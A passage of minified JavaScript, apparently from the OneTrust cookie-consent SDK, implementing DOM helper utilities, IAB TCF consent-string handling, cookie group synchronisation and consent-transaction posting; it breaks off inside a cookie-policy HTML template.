linear";var n=setInterval(function(){if(1<=t.el.length)for(var e=0;e<t.el.length;e++)t.el[e].style.opacity<=0&&(t.el[e].style.display="none",clearInterval(n),"optanon-popup-bg"===t.el[e].id&&t.el[e].setAttribute("style",""))},e);return this},ee.prototype.hide=function(){if(1<=this.el.length)for(var e=0;e<this.el.length;e++)this.el[e].style.display="none";else ee.isNodeList(this.el)||(this.el.style.display="none");return this},ee.prototype.show=function(e){if(void 0===e&&(e="block"),1<=this.el.length)for(var t=0;t<this.el.length;t++)this.el[t].style.display=e;else ee.isNodeList(this.el)||(this.el.style.display=e);return this},ee.prototype.remove=function(){if(1<=this.el.length)for(var e=0;e<this.el.length;e++)this.el[e].parentNode.removeChild(this.el[e]);else this.el.parentNode.removeChild(this.el);return this},ee.prototype.css=function(e){if(e)if(1<=this.el.length){if(e.includes(":"))for(var t=0;t<this.el.length;t++)this.el[t].setAttribute("style",e);else if((t=0)<this.el.length)return this.el[t].style[e]}else{if(!e.includes(":"))return this.el.style[e];this.el.setAttribute("style",e)}return this},ee.prototype.offset=function(){return 1<=this.el.length?this.el[0].getBoundingClientRect():this.el.getBoundingClientRect()},ee.prototype.prop=function(e,t){if(1<=this.el.length)for(var o=0;o<this.el.length;o++)this.el[o][e]=t;else this.el[e]=t;return this},ee.prototype.removeClass=function(e){if(1<=this.el.length)for(var t=0;t<this.el.length;t++)this.el[t].classList?this.el[t].classList.remove(e):this.el[t].className=this.el[t].className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ");else this.el.classList?this.el.classList.remove(e):this.el.className=this.el.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ");return this},ee.prototype.addClass=function(e){if(1<=this.el.length)for(var t=0;t<this.el.length;t++)this.el[t].classList?this.el[t].classList.add(e):this.el[t].className+=" "+e;else this.el.classList?this.el.classList.add(e):this.el.className+=" "+e;return this},ee.prototype.on=function(r,e,s){var t=this;if("string"!=typeof e)if("HTML"===this.el.nodeName&&"load"===r||"resize"===r||"scroll"===r)switch(r){case"load":window.onload=e;break;case"resize":window.onresize=e;break;case"scroll":window.onscroll=e}else if(1<=this.el.length)for(var o=0;o<this.el.length;o++)this.el[o].addEventListener(r,e);else this.el.addEventListener(r,e);else if("HTML"===this.el.nodeName&&"load"===r||"resize"===r||"scroll"===r)switch(r){case"load":window.onload=s;break;case"resize":window.onresize=s;break;case"scroll":window.onscroll=s}else{var i=function(o){var n=o.target;t.el.eventExecuted=!0,Array.prototype.forEach.call(document.querySelectorAll(e),function(e,t){e.addEventListener(r,s),e===n&&s&&s.call(e,o)}),t.el[0]?t.el[0].removeEventListener(r,i):t.el.removeEventListener(r,i)};if(1<=this.el.length)for(o=0;o<this.el.length;o++)this.el[o].eventExecuted=!1,this.el[o].eventExecuted||this.el[o].addEventListener(r,i);else this.el.eventExecuted=!1,this.el.eventExecuted||this.el.addEventListener(r,i)}return this},ee.prototype.off=function(e,t){if(1<=this.el.length)for(var o=0;o<this.el.length;o++)this.el[o].removeEventListener(e,t);else this.el.removeEventListener(e,t);return this},ee.prototype.one=function(e,t){if(1<=this.el.length)for(var o=0;o<this.el.length;o++)this.el[o].addEventListener(e,function(e){e.stopPropagation(),e.currentTarget.dataset.triggered||(t(),e.currentTarget.dataset.triggered=!0)});else this.el.addEventListener(e,function(e){e.stopPropagation(),e.currentTarget.dataset.triggered||(t(),e.currentTarget.dataset.triggered=!0)});return this},ee.prototype.trigger=function(e){var t=new CustomEvent(e,{customEvent:"yes"});return this.el.dispatchEvent(t),this},ee.prototype.focus=function(){return 1<=this.el.length?this.el[0].focus():this.el.focus(),this},ee.prototype.attr=function(e,t){return 1<=this.el.length?t?("class"===e?this.addClass(t):this.el[0].setAttribute(e,t),this):this.el[0].getAttribute(e):t?("class"===e?this.addClass(t):this.el.setAttribute(e,t),this):this.el.getAttribute(e)},ee.prototype.html=function(e){if(null==e){if(!(1<=this.el.length))return this.el.innerHTML;if((t=0)<this.el.length)return this.el[t].innerHTML}else if(1<=this.el.length)for(var t=0;t<this.el.length;t++)this.el[t].innerHTML=e;else this.el.innerHTML=e;return this},ee.prototype.append=function(o){if("string"!=typeof o||o.includes("<")||o.includes(">"))if(Array.isArray(o)){var n=this;Array.prototype.forEach.call(o,function(e,t){document.querySelector(n.selector).appendChild(new ee(e,"ce").el)})}else if("string"==typeof o||Array.isArray(o))if("string"==typeof this.selector)document.querySelector(this.selector).appendChild(new ee(o,"ce").el);else if(this.useEl){var r=document.createDocumentFragment(),s=!(!o.includes("<th")&&!o.includes("<td"));if(s){var e=o.split(" ")[0].split("<")[1];r.appendChild(document.createElement(e)),r.firstChild.innerHTML=o}Array.prototype.forEach.call(this.el,function(e,t){s?e.appendChild(r.firstChild):e.appendChild(new ee(o,"ce").el)})}else this.selector.appendChild(new ee(o,"ce").el);else if("string"==typeof this.selector)document.querySelector(this.selector).appendChild(o);else if(1<=o.length)for(var t=0;t<o.length;t++)this.selector.appendChild(o[t]);else this.selector.appendChild(o);else this.el.insertAdjacentText("beforeend",o);return this},ee.prototype.text=function(o){if(this.el){if(1<=this.el.length){if(!o)return this.el[0].textContent;Array.prototype.forEach.call(this.el,function(e,t){e.textContent=o})}else{if(!o)return this.el.textContent;this.el.textContent=o}return this}},ee.prototype.data=function(o,n){if(this.el.length<1)return this;if(!(1<=this.el.length))return r(this.el,n);function r(e,t){if(!t)return JSON.parse(e.getAttribute("data-"+o));"object"==typeof t?e.setAttribute("data-"+o,JSON.stringify(t)):e.setAttribute("data-"+o,t)}return Array.prototype.forEach.call(this.el,function(e,t){r(e,n)}),this},ee.prototype.height=function(e){this.el.length&&(this.el=this.el[0]);for(var t=parseInt(window.getComputedStyle(this.el,null).getPropertyValue("padding-top").split("px")[0]),o=parseInt(window.getComputedStyle(this.el,null).getPropertyValue("padding-bottom").split("px")[0]),n=parseInt(window.getComputedStyle(this.el,null).getPropertyValue("margin-top").split("px")[0]),r=parseInt(window.getComputedStyle(this.el,null).getPropertyValue("margin-bottom").split("px")[0]),s=parseInt(window.getComputedStyle(this.el,null).getPropertyValue("height").split("px")[0]),i=[t,o,n,r],a=0,l=0;l<i.length;l++)0<i[l]&&(a+=i[l]);if(!e)return this.selector===document?s:this.el.clientHeight-a;var c=e.toString().split(parseInt(e))[1]?e.toString().split(parseInt(e))[1]:"px",d="number"==typeof e?e:parseInt(e.toString().split(c)[0]);return(c&&"px"===c||"%"===c||"em"===c||"rem"===c)&&(0<d?this.el.style.height=a+d+c:"auto"===e&&(this.el.style.height=e)),this},ee.prototype.find=function(o){var n=[];if(o){if("string"==typeof o){var e="."===o.split("")[0],t="#"===o.split("")[0];if(e||t){var r=e?"classList":"id";Array.prototype.forEach.call(this.el.childNodes,function(e,t){"function"==typeof e[r].includes&&e[r].includes(o.split(o.split("")[0])[1])?n.push(e):e[r]&&e[r].contains(o.split(o.split("")[0])[1])&&n.push(e)})}else Array.prototype.forEach.call(this.el.childNodes,function(e,t){e.tagName.toLowerCase()===o&&n.push(e)})}this.el=n,this.useEl=!0}return this},ee.prototype.each=function(e){var t=!1;return void 0===this.el.length&&(this.el=[this.el],t=!0),Array.prototype.forEach.call(this.el,e),t&&(this.el=this.el[0]),this},ee.prototype.parent=function(o){var n=[];if(Object.prototype.toString.call(this.el).includes("NodeList")?Array.prototype.forEach.call(this.el,function(e,t){n.push(e.parentNode)}):n.push(this.el.parentNode),n=n.filter(function(e,t,o){return o.indexOf(e)===t}),o){var r=[];n.forEach(function(e){if(o.includes("."))for(var t=0;t<e.classList.length;t++)e.classList[t].includes(o.split(".")[1])&&r.push(e);else e.id===o.split("#")[1]&&r.push(e)}),n=r}return this.el=n,this},ee.prototype.is=function(e){return this.el.length?(this.el[0].matches||this.el[0].matchesSelector||this.el[0].msMatchesSelector||this.el[0].mozMatchesSelector||this.el[0].webkitMatchesSelector||this.el[0].oMatchesSelector).call(this.el[0],e):(this.el.matches||this.el.matchesSelector||this.el.msMatchesSelector||this.el.mozMatchesSelector||this.el.webkitMatchesSelector||this.el.oMatchesSelector).call(this.el,e)},ee.prototype.hasClass=function(e){return void 0===this.el.length?this.el.classList.contains(e):this.el[0].classList.contains(e)},ee.prototype.filter=function(e){return this.el=Array.prototype.filter.call(document.querySelectorAll(this.selector),e),this},ee.prototype.replaceWith=function(o){return"string"!=typeof this.selector?this.el.outerHTML=o:Array.prototype.forEach.call(document.querySelectorAll(this.selector),function(e,t){e.outerHTML=o}),this},ee.prototype.prepend=function(o){return Array.prototype.forEach.call(document.querySelectorAll(this.selector),function(e,t){e.insertBefore(new ee(o,"ce").el,e.firstChild)}),this},ee.prototype.prev=function(e){return this.el=ee.prevNextHelper("previousElementSibling",this.selector,e),this},ee.prototype.next=function(e){return this.el=ee.prevNextHelper("nextElementSibling",this.selector,e),this},ee.prototype.before=function(o){return Array.prototype.forEach.call(document.querySelectorAll(this.selector),function(e,t){e.insertAdjacentHTML("beforebegin",o)}),this},ee.prototype.after=function(o){return Array.prototype.forEach.call(document.querySelectorAll(this.selector),function(e,t){e.insertAdjacentHTML("afterend",o)}),this},ee.prototype.siblings=function(){var t=this;return Array.prototype.filter.call(this.el[0].parentNode.children,function(e){return e!==t.el[0]})},ee.prototype.outerHeight=function(){if("string"==typeof this.selector)return document.querySelector(this.selector).offsetHeight;Array.prototype.forEach.call(this.selector,function(e,t){return e.offsetHeight})},ee.prototype.animate=function(i,a){var l,c=this;for(var e in this.el=document.querySelector(this.selector),i)l=e,function(){var e=parseInt(i[l]),t=i[l].split(parseInt(i[l]))[1]?i[l].split(parseInt(i[l]))[1]:"px",o="\n                      @keyframes slide-"+("top"===l?"up":"down")+"-custom {\n                          0% {\n                              "+("top"===l?"top":"bottom")+": "+("top"===l?c.el.getBoundingClientRect().top:window.innerHeight)+"px !important;\n                          }\n                          100% {\n                              "+("top"===l?"top":"bottom")+": "+(e+t)+";\n                          }\n                      }\n                      @-webkit-keyframes slide-"+("top"===l?"up":"down")+"-custom {\n                          0% {\n                              "+("top"===l?"top":"bottom")+": "+("top"===l?c.el.getBoundingClientRect().top:window.innerHeight)+"px !important;\n                          }\n                          100% {\n                              "+("top"===l?"top":"bottom")+": "+(e+t)+";\n                          }\n                      }\n                      @-moz-keyframes slide-"+("top"===l?"up":"down")+"-custom {\n                          0% {\n                              "+("top"===l?"top":"bottom")+": "+("top"===l?c.el.getBoundingClientRect().top:window.innerHeight)+"px !important;\n                          }\n                          100% {\n                              "+("top"===l?"top":"bottom")+": "+(e+t)+";\n                          }\n                      }\n                      ",n=document.head.querySelector("#onetrust-style");if(n)n.innerHTML+=o;else{var r=document.createElement("style");r.id="onetrust-legacy-style",r.type="text/css",r.innerHTML=o,document.head.appendChild(r)}if(ee.browser().type=ee.browser().version<=8){var s="top"===l?"-webkit-animation: slide-up-custom ":"-webkit-animation: slide-down-custom "+a+"ms ease-out forwards;";c.el.setAttribute("style",s)}else c.el.style.animationName="top"===l?"slide-up-custom":"slide-down-custom",c.el.style.animationDuration=a+"ms",c.el.style.animationFillMode="forwards",c.el.style.animationTimingFunction="ease-out"}();return this},ee.prototype.wrap=function(i){return Array.prototype.forEach.call(document.querySelectorAll(this.selector),function(e,t){var o,n=ee.browser().type.toLowerCase(),r=ee.browser().version;if(r<10&&"safari"===n||"chrome"===n&&r<=44||r<=40&&"firefox"===n){var s=document.implementation.createHTMLDocument();s.body.innerHTML=i,o=s.body.children[0]}else o=document.createRange().createContextualFragment(i).firstChild;e.parentNode.insertBefore(o,e),o.appendChild(e)}),this},ee.prototype.scrollTop=function(){return this.el.scrollTop},ee);function ee(e,t){switch(void 0===t&&(t=""),this.selector=e,this.useEl=!1,t){case"ce":var o=ee.browser().type.toLowerCase(),n=ee.browser().version;if(n<10&&"safari"===o||"chrome"===o&&n<=44||n<=40&&"firefox"===o){var r=document.implementation.createHTMLDocument();r.body.innerHTML=e,this.el=r.body.children[0]}else{var s=document.createRange().createContextualFragment(e);this.el=s.firstChild}this.length=1;break;case"":this.el=e===document||e===window?document.documentElement:"string"!=typeof e?e:document.querySelectorAll(e),this.length=e===document||e===window||"string"!=typeof e?1:this.el.length;break;default:this.length=0}}function te(e,t){return void 0===t&&(t=""),new $(e,t)}var oe,ne=(re.prototype.setUseDocumentLanguage=function(e){R.setUseDocumentLanguage(e)},re.prototype.getCookie=function(e){return J.getCookie(e)},re.prototype.isIABCrossConsentEnabled=function(){return J.isIABCrossConsentEnabled()},re.prototype.setDomainElementAttributes=function(){J.bannerScriptElement&&(J.bannerScriptElement.hasAttribute(J.BannerVariables.constant.documentLanguageAttibute)&&oe.setUseDocumentLanguage("true"===J.bannerScriptElement.getAttribute(J.BannerVariables.constant.documentLanguageAttibute)),J.bannerScriptElement.hasAttribute(J.BannerVariables.constant.IGNOREGA)&&(J.BannerVariables.ignoreGoogleAnlyticsCall="true"===J.bannerScriptElement.getAttribute(J.BannerVariables.constant.IGNOREGA)),J.bannerScriptElement.hasAttribute(J.BannerVariables.constant.IGNOREHTMLCSS)&&(J.BannerVariables.ignoreInjectingHtmlCss="true"===J.bannerScriptElement.getAttribute(J.BannerVariables.constant.IGNOREHTMLCSS)))},re.prototype.setBannerScriptElement=function(e){J.bannerScriptElement=e,this.setDomainElementAttributes()},re);function re(){}var se,ie=(ae.prototype.getIABConsentData=function(){var e=J.BannerVariables.oneTrustIABConsent;if("IAB2"===J.BannerVariables.domainData.IabType){var t=J.iabStringSDK().tcString();J.tcModel.unsetAllPurposeConsents(),J.tcModel.unsetAllVendorConsents(),J.tcModel.unsetAllVendorLegitimateInterests(),J.tcModel.unsetAllSpecialFeatureOptins(),J.tcModel.unsetAllPurposeLegitimateInterests(),J.tcModel.purposeConsents.set(E.getActiveIdArray(e.purpose));var o=J.cookieV2IABLegInt?E.getActiveIdArray(e.legimateInterest):[];J.tcModel.purposeLegitimateInterests.set(o),J.tcModel.vendorConsents.set(E.getActiveIdArray(E.distinctArray(e.vendors))),J.cookieV2IABLegInt&&!o.length&&(e.legIntVendors=[]),J.tcModel.vendorLegitimateInterests.set(E.getActiveIdArray(E.distinctArray(e.legIntVendors))),J.tcModel.specialFeatureOptins.set(E.getActiveIdArray(e.specialFeatures));var n=t.encode(J.tcModel);return J.cmpApi.update(n,!1),n}var r=J.BannerVariables.iabData,s=void 0;return e.IABCookieValue&&!J.reconsentRequired()?s=J.iabStringSDK(e.IABCookieValue):((s=J.iabStringSDK()).setCmpId(parseInt(r.cmpId)),s.setCmpVersion(parseInt(r.cmpVersion)),s.setConsentLanguage(r.consentLanguage),s.setConsentScreen(parseInt(r.consentScreen))),s.setGlobalVendorList(e.vendorList),s.setPurposesAllowed(J.isAlertBoxClosedAndValid()?E.getActiveIdArray(e.purpose):[]),s.setVendorsAllowed(J.isAlertBoxClosedAndValid()?E.getActiveIdArray(E.distinctArray(e.vendors)):[]),s.getConsentString()},ae.prototype.decodeTCString=function(e){return J.iabStringSDK().tcString().decode(e)},ae.prototype.getPingRequest=function(e){return e({gdprAppliesGlobally:J.BannerVariables.oneTrustIABgdprAppliesGlobally,cmpLoaded:J.BannerVariables.oneTrustIABConsent.vendorList&&!(null==J.BannerVariables.oneTrustIABgdprAppliesGlobally)},!0)},ae.prototype.getVendorConsentsRequest=function(e,t){var o=J.BannerVariables.iabData,n=E.distinctArray(J.BannerVariables.oneTrustIABConsent.vendors);t&&Array.isArray(t)&&(n=E.getFilteredVenderList(n,t));var r=se.getIABConsentData(),s=J.iabStringSDK(r);return e({metadata:r,gdprApplies:J.BannerVariables.oneTrustIABgdprAppliesGlobally,hasGlobalScope:J.isIABCrossConsentEnabled(),cookieVersion:o.cookieVersion,created:o.createdTime,lastUpdated:o.updatedTime,cmpId:s.getCmpId(),cmpVersion:s.getCmpVersion(),consentLanguage:s.getConsentLanguage(),consentScreen:s.getConsentScreen(),vendorListVersion:s.getVendorListVersion(),maxVendorId:s.getMaxVendorId(),purposeConsents:J.isAlertBoxClosedAndValid()?E.convertIABVendorPurposeArrayToObject(J.BannerVariables.oneTrustIABConsent.purpose):{},vendorConsents:J.isAlertBoxClosedAndValid()?E.convertIABVendorPurposeArrayToObject(n):{}},!0)},ae.prototype.getConsentDataRequest=function(e){return e({gdprApplies:J.BannerVariables.oneTrustIABgdprAppliesGlobally,hasGlobalScope:oe.isIABCrossConsentEnabled(),consentData:J.BannerVariables.oneTrustIABConsent.IABCookieValue||se.getIABConsentData()},!0)},ae.prototype.getVendorConsentsRequestV2=function(e){var o;return window.__tcfapi("getInAppTCData",2,function(e,t){o=[e,t]}),e.apply(this,o)},ae.prototype.getPingRequestForTcf=function(e){var t;return window.__tcfapi("ping",2,function(e){t=[e]}),e.apply(this,t)},ae.prototype.populateVendorAndPurposeFromCookieData=function(){var c=J.BannerVariables,d=c.oneTrustIABConsent;if("IAB2"===J.BannerVariables.domainData.IabType){var e=se.decodeTCString(J.BannerVariables.oneTrustIABConsent.IABCookieValue);e.vendorConsents.forEach(function(e,t){J.BannerVariables.oneTrustIABConsent.vendors.push(t+":"+e)}),e.vendorLegitimateInterests.forEach(function(e,t){J.BannerVariables.oneTrustIABConsent.legIntVendors.push(t+":"+e)}),e.purposeConsents.forEach(function(e,o){var n=o;J.BannerVariables.oneTrustIABConsent.purpose.some(function(e,t){if(e.split(":")[0]===o.toString())return n=t,!0}),J.BannerVariables.oneTrustIABConsent.purpose[n]=o+":"+e}),e.specialFeatureOptins.forEach(function(e,o){var n=o;J.BannerVariables.oneTrustIABConsent.specialFeatures.some(function(e,t){if(e.split(":")[0]===o.toString())return n=t,!0}),J.BannerVariables.oneTrustIABConsent.specialFeatures[n]=o+":"+e}),e.purposeLegitimateInterests.forEach(function(e,o){var n=o;J.BannerVariables.oneTrustIABConsent.legimateInterest.some(function(e,t){if(e.split(":")[0]===o.toString())return n=t,!0}),J.BannerVariables.oneTrustIABConsent.legimateInterest[n]=o+":"+e}),c.domainData.Groups.forEach(function(e){if("IAB2_STACK"===e.Type){for(var t=e.SubGroups.length,o=!0,n=!0,r=0;r<t;r++){var s=e.SubGroups[r],i=J.extractGroupIdForIabGroup(z.getGroupIdForCookie(s).toString()),a=s.Type===M?d.specialFeatures:d.purpose;-1===$.inArray(i+":true",a)&&(o=!1),s.Type===w&&-1===$.inArray(i+":true",d.legimateInterest)&&(n=!1)}if(o){var l=c.optanonHtmlGroupData.indexOf(z.getGroupIdForCookie(e)+":0");c.optanonHtmlGroupData[l]=z.getGroupIdForCookie(e)+":1"}n||(l=c.oneTrustLegIntOptOut.indexOf(z.getGroupIdForCookie(e)+":1"),c.oneTrustLegIntOptOut[l]=z.getGroupIdForCookie(e)+":0")}}),J.writeCookieParam(c.optanonCookieName,"groups",c.optanonHtmlGroupData.join(",")),J.writeCookieParam(c.optanonCookieName,"legInt",J.BannerVariables.oneTrustLegIntOptOut.join(",")),e.gvl=J.tcModel.gvl,e.isServiceSpecific=!J.isIABCrossConsentEnabled(),J.tcModel=e,J.cmpApi.update(J.iabStringSDK().tcString().encode(e),!1)}else{var t=J.iabStringSDK(J.BannerVariables.oneTrustIABConsent.IABCookieValue);t.getVendorsAllowed().forEach(function(e){J.BannerVariables.oneTrustIABConsent.vendors.push(e.toString()+":true")}),t.getPurposesAllowed().forEach(function(o){var n=o;J.BannerVariables.oneTrustIABConsent.purpose.some(function(e,t){if(e.split(":")[0]===o.toString())return n=t,!0}),J.BannerVariables.oneTrustIABConsent.purpose[n]=o.toString()+":true"})}},ae.prototype.isInitIABCookieData=function(e){return"init"===e||J.needReconsent()},ae.prototype.updateFromGlobalConsent=function(e){var t=J.BannerVariables.oneTrustIABConsent;t.IABCookieValue=e,t.purpose=t.purpose||[],t.specialFeatures=t.specialFeatures||[],t.legIntVendors=[],t.legimateInterest=[],t.vendors=[],se.populateVendorAndPurposeFromCookieData(),J.setCookie(J.BannerVariables.oneTrustIABCookieName,"",-1)},ae);function ae(){}var le,ce=(de.prototype.getCookieLabel=function(e,t){if(void 0===t&&(t=!0),!e)return"";var o=J.BannerVariables.domainData,n=t?"http://cookiepedia.co.uk/cookies/":"http://cookiepedia.co.uk/host/",r=e.Name;return o.AddLinksToCookiepedia&&(r='<a href="'+n+e.Name+'" target="_blank"\n            style="text-decoration: underline;">'+e.Name+"</a>"),r},de.prototype.writeHostCookieParam=function(e,t){void 0===t&&(t=null),t?J.writeCookieParam(e,"hosts",E.serialiseArrayToString(t)):J.writeCookieParam(e,"hosts",E.serialiseArrayToString(J.BannerVariables.oneTrustHostConsent))},de.prototype.writeCookieGroupsParam=function(e,t){void 0===t&&(t=null),t?J.writeCookieParam(e,"groups",E.serialiseArrayToString(t)):J.writeCookieParam(e,"groups",E.serialiseArrayToString(J.BannerVariables.optanonHtmlGroupData)),J.BannerVariables.domainData.IsIabEnabled&&J.isAlertBoxClosedAndValid()&&this.insertOrUpdateIabCookies()},de.prototype.writeCookieLegIntParam=function(e,t){void 0===t&&(t=null),t?J.writeCookieParam(e,"legInt",E.serialiseArrayToString(t)):J.writeCookieParam(e,"legInt",E.serialiseArrayToString(J.BannerVariables.oneTrustLegIntOptOut))},de.prototype.insertOrUpdateIabCookies=function(){J.BannerVariables.oneTrustIABConsent.purpose&&J.BannerVariables.oneTrustIABConsent.vendors&&(J.BannerVariables.oneTrustIABConsent.IABCookieValue=se.getIABConsentData(),J.isIABCrossConsentEnabled()?J.setIAB3rdPartyCookie(J.BannerVariables.oneTrustIAB3rdPartyCookieName,J.BannerVariables.oneTrustIABConsent.IABCookieValue,390,!1):J.setCookie(J.BannerVariables.oneTrustIABCookieName,J.BannerVariables.oneTrustIABConsent.IABCookieValue,390)),m.moduleInitializer.UseTCF&&this.triggerCustomTCEvents()},de.prototype.triggerCustomTCEvents=function(){var e=new CustomEvent("otTCCustomEvent");e.success=!0,window.dispatchEvent(e)},de);function de(){}var ue,pe=(ke.prototype.checkIsActiveByDefault=function(e){if(this.safeGroupDefaultStatus(e)){var t=this.safeGroupDefaultStatus(e).toLowerCase();return e.Parent&&t!==J.BannerVariables.constant.GROUPSTATUS.ALWAYSACTIVE&&(t=this.safeGroupDefaultStatus(this.getParentGroup(e.Parent)).toLowerCase()),t===J.BannerVariables.constant.GROUPSTATUS.ALWAYSACTIVE||t===J.BannerVariables.constant.GROUPSTATUS.INACTIVELANDINGPAGE||t===J.BannerVariables.constant.GROUPSTATUS.ACTIVE||t===J.BannerVariables.doNotTrackText&&!J.BannerVariables.optanonDoNotTrackEnabled}return!0},ke.prototype.safeGroupDefaultStatus=function(e){return e&&e.Status?J.BannerVariables.optanonDoNotTrackEnabled&&e.IsDntEnabled?J.BannerVariables.doNotTrackText:e.Status:""},ke.prototype.getParentGroup=function(t){if(t){var e=J.BannerVariables.domainData.Groups.filter(function(e){return e.OptanonGroupId===t});return 0<e.length?e[0]:null}return null},ke.prototype.synchroniseCookieGroupData=function(){var o=this,e=J.readCookieParam(J.BannerVariables.optanonCookieName,"groups"),n=E.deserialiseStringToArray(e),r=E.deserialiseStringToArray(e.replace(/:0|:1/g,"")),s=J.BannerVariables.domainData,i=!1;s.Groups.forEach(function(e){y(e.SubGroups,[e]).forEach(function(e){if(!(-1<L.indexOf(e.Type))){var t=z.getGroupIdForCookie(e);-1===E.indexOf(r,t)&&(i=!0,n.push(t+(o.checkIsActiveByDefault(e)?":1":":0")))}})}),n.forEach(function(e,t,o){var n=e.replace(/:0|:1/g,"");s.Groups.some(function(e){return z.getGroupIdForCookie(e)===n||e.SubGroups.some(function(e){return z.getGroupIdForCookie(e)===n})})||(i=!0,o.splice(t,1))}),i&&le.writeCookieGroupsParam(J.BannerVariables.optanonCookieName,n)},ke.prototype.synchroniseCookieHostData=function(){var o=this,e=J.readCookieParam(J.BannerVariables.optanonCookieName,"hosts"),n=E.deserialiseStringToArray(e),r=E.deserialiseStringToArray(e.replace(/:0|:1/g,"")),s=J.BannerVariables.domainData,i=!1;s.Groups.forEach(function(e){y(e.SubGroups,[e]).forEach(function(t){t.Hosts.length&&t.Hosts.forEach(function(e){-1===E.indexOf(r,e.HostId)&&(i=!0,n.push(e.HostId+(o.checkIsActiveByDefault(t)?":1":":0")))})})}),n.forEach(function(e,t,o){var n=e.replace(/:0|:1/g,"");s.Groups.some(function(e){return y(e.SubGroups,[e]).some(function(e){return e.Hosts.some(function(e){return e.HostId===n})})})||(i=!0,o.splice(t,1))}),i&&le.writeHostCookieParam(J.BannerVariables.optanonCookieName,n)},ke.prototype.getGroupById=function(t){var o;return J.BannerVariables.domainData.Groups.some(function(e){return y(e.SubGroups,[e]).some(function(e){if(z.getGroupIdForCookie(e)===t)return o=e,!0})}),o},ke.prototype.getGroupByPurposeId=function(t){var o;return J.BannerVariables.domainData.Groups.some(function(e){return y(e.SubGroups,[e]).some(function(e){if(e.PurposeId===t)return o=e,!0})}),o},ke.prototype.toggleGroupHosts=function(e,n){e.Hosts.forEach(function(o){J.BannerVariables.oneTrustHostConsent.some(function(e,t){if(!o.isActive&&o.HostId===e.replace(/:0|:1/g,""))return J.BannerVariables.oneTrustHostConsent[t]=o.HostId+":"+(n?"1":"0"),!0})})},ke);function ke(){}var ye,ge=(he.prototype.ensureConsentId=function(e,t){var o,n=!1,r=J.readCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.consentIntegrationParam);if(r){var s=parseInt(J.readCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.bannerInteractionParam),10);o=isNaN(s)?!e&&t?(n=!0,1):0:t?++s:s,J.writeCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.bannerInteractionParam,o)}else o=!e&&t?(n=!0,1):0,J.writeCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.consentIntegrationParam,E.generateUUID()),J.writeCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.bannerInteractionParam,o),r=J.readCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.consentIntegrationParam);return{dataSubjectIdentifier:r,bannerInteractionCount:o,addDefaultInteraction:n}},he.prototype.createConsentTransaction=function(e,t,o){void 0===t&&(t=""),void 0===o&&(o=!0);var n=this.ensureConsentId(e,o),r=J.BannerVariables.consentData;if(this.canCreateTransaction(r,n)){r.consentPayload.identifier=n.dataSubjectIdentifier,r.consentPayload.customPayload={Interaction:n.bannerInteractionCount,AddDefaultInteraction:n.addDefaultInteraction},r.consentPayload.purposes=this.getConsetPurposes(e),r.consentPayload.dsDataElements={};var s=ue.getGroupById(J.BannerVariables.domainData.AdvancedAnalyticsCategory);if(s&&this.canSendAdvancedAnalytics(r.consentPayload.purposes,s)&&(r.consentPayload.dsDataElements.InteractionType=t,r.consentPayload.dsDataElements.Country=J.userLocation.country,r.consentPayload.dsDataElements.UserAgent=window.navigator.userAgent),!m.moduleInitializer.MobileSDK&&o&&r.consentPayload.purposes.length){var i=JSON.stringify(r.consentPayload);e&&navigator.sendBeacon?navigator.sendBeacon(r.consentApi,i):$.ajax({url:r.consentApi,type:"post",dataType:"json",contentType:"application/json",data:JSON.stringify(r.consentPayload),sync:e,success:function(){},error:function(){}})}J.setConsentIntegrationDataInPublicDomainData(r)}},he.prototype.getGroupDetails=function(e,s){var i=[];return e.forEach(function(e){var t=e.split(":"),o=t[0],n="true"===t[1]?"1":"0",r=J.getOptanonIdForIabGroup(o,s);i.push(r+":"+n)}),i},he.prototype.getConsetPurposes=function(r){var e,t,s=this,i=[],o=[],a=J.BannerVariables,n=a.oneTrustIABConsent;return e=this.getGroupDetails(J.BannerVariables.oneTrustIABConsent.purpose,V.Purpose),t=this.getGroupDetails(J.BannerVariables.oneTrustIABConsent.specialFeatures,V.SpecialFeature),o=y(n.specialPurposes,n.features),y(a.optanonHtmlGroupData,e,t).forEach(function(e){var t=e.split(":"),o=ue.getGroupById(t[0]);if(o&&o.PurposeId){var n={};n.Id=o.PurposeId,o.Status===a.constant.GROUPSTATUS.ALWAYSACTIVE?n.TransactionType=a.constant.TRANSACTIONTYPE.NO_CHOICE:a.bannerCloseSource===P.BannerCloseButton&&o.Status===a.constant.GROUPSTATUS.INACTIVE||r?n.TransactionType=a.constant.TRANSACTIONTYPE.NOT_GIVEN:n.TransactionType=s.getPurposeTransactionType(t[1]),i.push(n)}}),o.forEach(function(e){if(e.purposeId){var t={};t.Id=e.purposeId,t.TransactionType=a.constant.TRANSACTIONTYPE.NO_CHOICE,i.push(t)}}),J.BannerVariables.bannerCloseSource=P.Unknown,i},he.prototype.getPurposeTransactionType=function(e){return"0"===e?J.BannerVariables.constant.TRANSACTIONTYPE.OPT_OUT:J.BannerVariables.constant.TRANSACTIONTYPE.CONFIRMED},he.prototype.canCreateTransaction=function(e,t){return!!(e&&e.consentApi&&e.consentPayload&&e.consentPayload.requestInformation&&t.dataSubjectIdentifier)},he.prototype.isPurposeConsentedTo=function(e,t){var o=[J.BannerVariables.constant.TRANSACTIONTYPE.CONFIRMED,J.BannerVariables.constant.TRANSACTIONTYPE.NO_CHOICE];return e.some(function(e){return e.Id===t.PurposeId&&-1!==o.indexOf(e.TransactionType)})},he.prototype.canSendAdvancedAnalytics=function(t,e){var o=this;return"BRANCH"===e.Type||"IAB2_STACK"===e.Type?e.SubGroups.length&&e.SubGroups.every(function(e){return o.isPurposeConsentedTo(t,e)}):this.isPurposeConsentedTo(t,e)},he);function he(){}var be,fe=function(){this.assets=function(){return{name:"otCookiePolicy",html:'<div class="ot-sdk-cookie-policy ot-sdk-container">\n    <h3 id="cookie-policy-title">Cookie Tracking Table</h3>\n    <div id="cookie-policy-description"></div>\n    <section>\n        <h4 class="ot-sdk-cookie-policy-group">Strictly Necessary Cookies</h4>\n        <p class="ot-sdk-cookie-policy-group-desc">group description</p>\n        <h6 class="cookies-used-header">Cookies Used</h6>\n        <ul class="cookies-list">\n            